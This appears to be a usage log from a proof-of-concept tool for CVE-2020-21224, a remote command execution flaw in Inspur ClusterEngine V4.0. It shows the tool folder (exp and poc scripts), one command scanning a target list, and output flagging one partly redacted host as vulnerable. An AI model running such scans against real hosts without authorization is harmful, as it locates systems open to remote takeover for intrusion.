 F:\Mzzd\tools\pythontools\浪潮clusterengineV4.0rce
λ ls
123.txt  CVE-2020-21224.py  exp.png  sysshell_exp.py  sysshell_poc.py
F:\Mzzd\tools\pythontools\浪潮clusterengineV4.0rce
λ python sysshell_poc.py -f 123.txt
浪潮ClusterEngineV4.0 sysShell 远程命令执行漏洞poc
By m2
[*]任务开始...
[+]https://11 43/sysShell is vuln
[-]https://16 43 is timeout
[-]https://2 3 is timeout
[-]https://21 443 is timeout
任务完成，用时18